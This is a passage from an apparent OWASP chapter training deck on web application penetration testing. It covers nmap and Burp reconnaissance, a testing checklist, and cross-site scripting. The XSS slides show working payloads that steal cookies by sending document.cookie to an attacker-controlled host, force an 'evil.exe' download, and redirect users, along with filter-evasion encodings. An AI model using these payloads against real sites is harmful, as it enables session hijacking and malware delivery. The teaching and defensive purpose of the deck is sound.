Maltego CE is the community version of Maltego that is available for free after a quick online registration. Maltego CE includes most of the same functionality as the commercial version however it has some limitations. The main limitation with the community version is that the application cannot be used for commercial purposes and there is also a limitation on the maximum number of entities that can be returned from a single transform. In the community version of Maltego there is no graph export functionality that is available in the commercial versions.

Slide 63
Methodology - Active
Discovery
Recon (Passive and Active) ** MOST IMPORTANT**
Tools – Active
Identify technologies
NMAP
Wappalyzer
Nikto - Fingerprint the Web server

Slide 64

Methodology - Active
DISCOVER – RECON – Active
NMAP – Network MAPper
https://nmap.org/
https://nmap.org/download.html - Windows, Linux, or Mac
https://github.com/nmap - Source Code
Note: See The MAN PAGE for more info

Slide 65


NMAP
NMAP – Host, Port, Operating System, Service & Version Detection
NMAP – TCP handshake
--Open: Accepting connections requests

Slide 66


NMAP
--Closed: This indicates that the probes were received but there is no application listening on this port.
--Filtered: This indicates that the probes were not received and the state blocking could not be established. It also indicates that the probes are being dropped by some kind of filtering.

Slide 67

sort -r -k3 /usr/share/nmap/nmap-services | grep tcp | head -n 100
sort -r -k3 /usr/share/nmap/nmap-services | grep udp | head -n 100
NMAP Top Ports

Slide 68

Nmap Output Example

Slide 69

NMAP Scripts
NMAP - SCRIPTS - KALI - /usr/share/nmap/scripts/ - Github

Slide 70

NMAP Help Scripts
--script-help=<Lua script>: Show help about scripts.
Nmap –script-help=http-methods

Slide 71

Script Categories
--script default
--script vuln

Slide 72

Nmap http scripts

Slide 73

Methodology
Vulners
/usr/share/nmap/scripts/
https://vulners.com/

Slide 74
NMAP Commands
Scans port 0 to 65535 and outputs to all formats called allPorts
nmap -vv –Pn –n -p0- <ip or hostname> -oA allPorts
Scans top Internet 1000 ports and conducts version detection and runs all default scripts
nmap -vv –Pn –n –sV –sC <ip or hostname> -oA default
Conducts OS detection
nmap -vv –Pn –n –O –p80,443 <ip or hostname> -oA OS
Runs all vuln scripts against target
nmap –vv –Pn –n <ip or hostname> --script vuln

Slide 75


Wappaylzer
Identify technology on websites – Wappalyzer
is a cross-platform utility that uncovers the technologies used on websites. It detects content management systems, ecommerce platforms, web frameworks, server software, analytics tools and many more.

Slide 76


Nikto
Installation

Slide 77



Weak Ciphers
Nmap – ssl-enum-ciphers
SSLyze
Qualys SSL Labs

Slide 78
Methodology
Discovery
Mapping - Manual and Automated
Browser
Burp
ZAP
Directory enumeration

Slide 79


Browser
FireFox, Chrome, Opera, Internet Explorer
Plugins
Wappalyzer
Foxy Proxy
User Agent Switcher
Cookie Manager +
About:cache

Slide 80
Browser
FireFox, Chrome, Opera, Internet Explorer
18 Extensions For Turning Firefox Into a Penetration Testing Tool
Towards a Quieter Firefox

Slide 81
Browser
FireFox – Consider changing for testing
1) Open about:config
2) Disable Safe Browsing
3) Disable Pipelining
4) Disable Pre-fetching
5) Remove all bookmarks
6) Set homepage to about:blank for startup
7) Make sure history is enabled, but disable search suggestions
8) Disable checking for updates
9) Just say no to helping developers
10) Disable updates for sync
11) Disable XXS protection or disable within Burp

Slide 82

Built in Developer Tools
Cntrl + shift + I Or F12
Local storage
JS Console
Cookies
Network recorder
Page Errors for trouble shooting payloads

Slide 83
Interception Proxies
ZAP
Burp Suite

Slide 84

BURP PRO
Burp Extender
Retire JS
Wsdler
Burp Spider
Engagement tools
Python Scripter
Intruder, Sequencer, Repeater

Slide 85

Browser and Proxy

Slide 86

Directory enumeration
Dirbuster
Burp

Slide 87
File Extensions
asp — Microsoft Active Server Pages
aspx — Microsoft ASP.NET
jsp — Java Server Pages
cfm — Cold Fusion
php — the PHP language
d2w — WebSphere
pl — the Perl language
py — the Python language
dll — usually compiled native code (C or C++)
nsf, ntf — Lotus Domino
AVI — Audio/Video Interleaved
CSS — Cascading StyleSheet
DOC — Microsoft Word DOCument
EXE — EXEcutable file
GIF — Graphics Interchange Format
HTML, HTM — HyperText Markup Language file
JPG, JPEG — Joint Photographic Experts Group file
MIDI, MID — Musical Instrument Digital Interface
MP3 — MPEG Layer 3 sound file
MPEG, .MPG — Motion Picture Experts Group file
MOV, .QT — QuickTime MOVie
PDF — Portable Document Format
PNG — Portable Network Graphics
RAM — Real Audio Movie
RAR — RAR archive
TIFF — Tagged Image File Format
TXT — Text file
WAV — WAVe sound file
ZIP — ZIPped file
TAR, TBZ, TGZ, BZ, GZ, XZ — Linux Archive file
BAK - Backup file
OLD - OLD file

Slide 88
Manual Mapping
User’s Perspective
Identify technologies and/or verify technologies in use
Create a base line of request and response
Model out procedural flows (example shopping cart, signing up for an account, password reset)
Architectural software development used?

Slide 89
Manual Mapping
Architectural Pattern did the development team use?
Site.com/index?action=addtocart&item=11
Site.com/addtocart?Item=11
Stie.com/item/addtocart/11
Site.com/#/Item/addtocart/11
Notes:
Front Controller (server-side SPA) uses a single server-side rendered page for all functionality:
example.com/index?action=AddToCard&Item=11
Page Controller uses a separate page for each function:
example.com/AddToCart?Item=11
Model View Controller (MVC) uses a routed URL structure to render server-side rendered content:
example.com/Item/AddToCard/11
Single Page Application (SPA) uses a single client-side rendered page and data calls for all functionality:
example.com/#/Item/AddToCard/11

Slide 90


Methodology
Burp – automated scanner
Crawling

Slide 91


Methodology
Discovery
Content
Configuration
Authentication
Session Management
Authorization
Client-side
Sensitive Data
Injection
Business Logic
Denial-of-service

Slide 92
Discovery - Content
Manually explore the site Spider
Check for files that expose content
Check the caches of major search engines for publicly accessible sites
Check for differences in content based on User Agent
Perform Web Application Fingerprinting
Identify technologies used
Identify user roles
Identify application entry points
Identify client-side code
Identify multiple versions
Identify co-hosted and related applications
Identify all hostnames and ports
Identify third-party hosted content

Slide 93
Discovery - Configuration
Check for commonly used application and administrative URLs
Check for old
Check HTTP methods supported and Cross Site Tracing
Test file extensions handling
Test for security HTTP headers
Test for policies
Test for non-production data in live environment
Check for sensitive data in client-side code
Risky Functionality - File Uploads
Test that acceptable file types are whitelisted
Test that file size limits
Test that file contents match the defined file type
Test that all file uploads have Anti-Virus scanning in-place
Test that unsafe filenames are sanitized
Test that uploaded files are not directly accessible within the web root
Test that uploaded files are not served on the same hostname
Test that files and other media are integrated with the authentication and authorization schemas

Slide 94
Discovery - Authentication
Test for user enumeration
Test for authentication bypass
Test for brute force protection
Test password quality rules
Test remember me functionality
Test for autocomplete on password forms
Test password reset and
Test password change process
Test CAPTCHA
Test multi factor authentication
Test for logout functionality presence
Test for cache management on HTTP
Test for default logins
Test for user-accessible authentication history
Test for out-of channel notification of account lockouts and successful password changes
Test for consistent authentication across applications with shared authentication schema

Slide 95
Discovery - Session Management
Establish how session management is handled in the application
Check session tokens for cookie flags
Check session cookie scope
Check session cookie duration
Check session termination after a maximum lifetime
Check session termination after relative timeout
Check session termination after logout
Test to see if users can have multiple simultaneous sessions
Test session cookies for randomness
Confirm that new session tokens are issued on login
Test for consistent session management across applications with shared session management
Test for session puzzling
Test for CSRF and clickjacking

Slide 96
Discovery - Authorization
Test for path traversal
Test for bypassing authorization schema
Test for vertical Access control problems
Test for horizontal Access control problems
Test for missing authorization

Slide 97
Discovery – Client side
Rich Internet Applications – JS, HTML5, Java, Silverlight
Analyze all traffic
Decompile or reverse engineer
Check Local storage
Check Interactions between server, API, database, or other applications
Check for sensitive data in source code

Slide 98
Discovery - Sensitive
Check if data which should be encrypted is not
Check for wrong algorithms usage depending on context
Check for weak algorithms usage
Check for proper use of salting
Check for randomness functions
Check SSL Version
Check for Digital Certificate Validity
Check credentials only delivered over HTTPS
Check session tokens only delivered over HTTPS
Check if HTTP Strict Transport Security

Slide 99
Discovery - Injection
Test for IMAP
Test for Code Injection
Test for Command Injection
Test for Overflow
Test for Format String
Test for incubated vulnerabilities
Test for HTTP Splitting
Test for HTTP Verb Tampering
Test for Open Redirection
Test for Local File Inclusion
Test for Remote File Inclusion
Compare client-side and server-side validation rules
Test for NoSQL injection
Test for HTTP parameter pollution
Test for auto-binding
Test for Reflected Cross Site Scripting
Test for Stored Cross Site Scripting
Test for DOM based Cross Site Scripting
Test for Cross Site Flashing
Test for HTML Injection
Test for SQL Injection
Test for LDAP Injection
Test for ORM Injection
Test for XML Injection
Test for XXE Injection
Test for SSI Injection
Test for XPath Injection
Test for XQuery Injection

Slide 100
Discovery – Business Logic
Test for feature misuse
Test for lack of non-repudiation
Test for trust relationships
Test for integrity of data
Test segregation of duties

Slide 101
Discovery – Denial of Service
Test for anti-automation
Test for account lockout
Test for HTTP protocol DoS

Slide 102

OWASP testing Guide
OWASP Testing Project
OWASP testing checklist spreadsheet

Slide 103

Cewl
Installation

Slide 104
Methodology
Attack
Exploitation
Payloads
FuzzDB
SecList
SQLMap
BeEF Framework

Slide 105

Payloads
FuzzDB
SecList

Slide 106

SQLMap
Installation
User guide

Slide 107

BeEF
Installation

Slide 108


Reports
Reporting
Different opinions
Automated platforms
Report Examples

Slide 109

Additional Tools
CyberChef

Slide 110

Additional tools
Mark Down Language

Slide 111

Markdown Output

Slide 112

Additional Tools
XiBuntu - is a penetration testing distribution aimed at meeting the needs of ethical hackers operating within a corporate environment. The distribution is based on Ubuntu and uses only open source (GPL) tools; it is named after Xi Cygni a fourth order magnitude star.

Slide 113

Additional Tools
Sandcat - 6 brings unique features that are useful for pen-testers and web developers. Sandcat is built on top of Chromium and uses the Lua programming language to provide extensions and scripting support.

Slide 114
Questions?

Slide 115
Part III - XSS – Cross site Scripting
XSS

Slide 116
XSS – What is xss
Cross-site scripting is one of the oldest web application attacks known and is dated around 1996-1998 when it was possible to control frames within a web page through injected code, thus “crossing” the website boundaries.
2017-A7 – Cross-Site Scripting (XSS)
XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with user-supplied data using a browser API that can create HTML or JavaScript.
<html>
<script>good </script>
<script>good </script>
<script>bad</script> // inserted into the site from a user
<script>good </script>
</html>

Slide 117
Main Types
3 Main Types
Reflective
Stored
Dom

Slide 118

XSS – Types – Reflective
May be called Non-Persistent
Notes:
Reflective is most basic and easiest to understand
Simplest to discover

Slide 119

XSS – Types – Stored
May be called Persistent

Slide 120

XSS – Types – DOM
Document Object Model

Slide 121
Other Types
Flash-based XSS
Self XSS
Mutation XSS
Relative Path Overwrite XSS
Blind XSS - vulnerabilities are a variant of Stored XSS vulnerabilities. They occur when the attacker input is saved by the server and displayed in another part of the application or in another application.

Slide 122

Blind XSS - Tools
XSSHunter

Slide 123

Disable XXS Protection

Slide 124
Where do we find it?
Anywhere we can input our text is an opportunity for us to inject our code
Blog comments
Forum data
Chat/Messaging functionality
Log mechanisms
Account profile information
Support functionality
Search box
Guest book
Contact Us / Feedback
URL query parameters
POST parameters
Forms
Hidden forms
HTTP Headers
Useragent
Referer
Cookies

Slide 125

XSS – Discovery
Bypassing Filters – Main Goal
Reflection test -- Unique string

Slide 126
XSS – Discovery
Filter test- what gets encoded vs what doesn’t
()/\=<>?+&”; //{}
Tag testing
<a>
<script>
<SCript>
<img>
<iframe>
XSS-Filter-Evasion CheatSheet

Slide 127

XSS – Discovery
Proof of Concept payload - Popup
<script>alert(‘XSS found’)</script>

Slide 128
XSS – Reflective - Encoding
URL Encoding – or called Percent encoding - Plays an important role
Characters to be encoded - /\=<>?+&”;:
Before - <script>alert(1)</script>
After - %3Cscript%3Ealert%281%29%3C%2Fscript%3E
Http://site.com/?name=<script>alert(1)</script>
Http://site.com/?name= %3Cscript%3Ealert%281%29%3C%2Fscript%3E
May assist in defeating blacklist or whitelist and style filters

Slide 129

Encoding using Chrome
Cntrl + Shift + I = opens developer tools
Console

Slide 130

DEMO - GET

Slide 131

DEMO - POST

Slide 132

DEMO JSON XSS

Slide 133

Challenge DVWA Reflected

Slide 134


Challenge DVWA Reflected - MED

Slide 135

Challenge Stored Low - Med

Slide 136

Challenge Mutillidae Password Gen

Slide 137
XSS - Payloads
XSS-WITH-CONTEXT-JHADDIX
Double Encoding
OWAP Evasion Cheat Sheet
XSS Rocks
HTML5 Security cheat sheet
Get All the Payloads

Slide 138


XSS - Payloads
Polyglots
https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot
JackMasa’s XSS Mind map
https://github.com/jhaddix/XSS.png

Slide 139

Payload
JSF*ck - is an esoteric and educational programming style based on the atomic parts of JavaScript. It uses only six different characters to write and execute code.
It does not depend on a browser, so you can even run it on Node.js.
Decoder
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+ SNIP….

Slide 140
Cross-Site Scripting (XSS)
XSS could allow attackers to
Cookie Stealing XSS:
<script>document.write('<img src="http://<Your IP>/Stealer.php?cookie=' %2B document.cookie %2B '" />');</script>

Slide 141
Cross-Site Scripting (XSS)
XSS could allow attackers to
Forcing the Download of a File:
<script>var link = document.createElement('a'); link.href = 'http://site.com/evil.exe'; link.download = ''; document.body.appendChild(link); link.click();</script>

Slide 142
Cross-Site Scripting (XSS)
XSS could allow attackers to
Redirecting User:
<script>window.location = "http://evil.site.com";</script>

Slide 143
Cross-Site Scripting (XSS)
XSS could allow attackers to Enable Key Loggers, Take Pictures, and More:
Exploit Payload Examples
Nettitude – XSS Exploit Payloads
BeEF

Slide 144

Demo - Session Hijacking - Stored XSS
Mutillidae-test-scripts.txt #Easter Egg File

Slide 145
XSS – Cross site Scripting
Recommended Reading –
Web Application Hacker’s Handbook (2nd Edition) - Chapter 12 - Attacking Users: Cross-Site Scripting
OWASP Testing Guide 4.0 - 4.8.1 Testing for Reflected Cross Site Scripting (OTG-INPVAL-001), 4.8.2 Testing for Stored Cross Site Scripting (OTG-INPVAL-002), 4.12.1 Testing for DOM based Cross Site Scripting (OTG-CLIENT-001)
Mozilla Developer Network - Web Docs - Introduction to the DOM

Slide 146

XSS – Prevent

Slide 147
XSS – Defenses
XSS TOP 10
Aijn Abraham - Xenotix- tool to find XSS
XSS Prevention
CWE
API SECURITY
.Net XSS
.Net XSS Microsoft
DOM XSS

Slide 148


Recommendations Bug Bounty
Focus on one to two specific bugs (XSS, SQLi, CSRF, CORS)
If its about $ then focus on the top paying bugs
Research, do all the training vulnerable applications
Do Real World Apps – Pentester Academy
Or download and install your own version of vulnerable apps.

Slide 149
Recommendations Bug Bounty
Research other bug bounties and examine there payloads and techniques
https://hackerone.com/reports/395944
https://hackerone.com/reports/106293
https://klikki.fi/adv/yahoo.html
https://blog.it-securityguard.com/bugbounty-the-5000-google-xss/

Slide 150
Recommendations Bug Bounty
Learn how to report
Keep at it – try harder
Consider some No-Reward Bounties until you get the skills needed
Look for some older programs
https://www.vulnerability-lab.com/list-of-bug-bounty-programs.php

Slide 151

Bug Bounty
Open Bug Bounty

Slide 152
XSS – Practice
OWASP Broken Web App Project – Source Forge
Vulnerable Web App – College Professor
Damn Vulnerable Web Application (DVWA)
Mutillidae - webpwnized/mutillidae
OWASP Vulnerable Web Application Directory Projects

Slide 153
Web Hacking – Training - Paid
PentesterAcademy-
https://www.pentesteracademy.com/
SANS – SEC542: Web App Penetration Testing and Ethical Hacking-
https://www.sans.org/course/web-app-penetration-testing-ethical-hacking
Offensive Security Web Expert -
https://www.offensive-security.com/information-security-certifications/oswe-offensive-security-web-expert/
eLearnSecurity – eWPT
https://www.elearnsecurity.com/certification/
Practical Web Application Penetration Testing - PWAPT
https://www.lanmaster53.com/training/

Slide 154
Web hacking – Training - FREE
YouTube – Web Hacking
Webpwnized
IppSec
Derek Rook
Bugcrowd
LiveOverflow
m4v3r1ck
Adrian Crenshaw
PentestersAcademy
YouTube – Coding
Derek Banas- Language in an hour
Learn To Code – GOLANG
LearnWebCode
SimplyCoded
https://www.hackerone.com/hacker101
https://www.infosecurity-magazine.com/news/hackedu-hackerone-partner-to-offer/

Slide 155
Books
The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws 2nd Edition
The Hacker Playbook 3: Practical Guide To Penetration Testing Paperback – May 2, 2018, also recommend 1&2
RTFM – Red Team Field Manual
Metasploit Penetration testers guide
Black Hat Python
Kali Linux Revealed
OWASP Testing guide

Slide 156
Slides
Slides can be found here:
https://github.com/outofcontrolnate/Central-Pennsylvania--OWASP

Slide 157
Contact
Email
Nathan.cooper@owasp.org
Connect on Linkedin
https://www.linkedin.com/in/nathan-cooper-35b0782b/
PA OWASP Chapter

Slide 158
Questions?

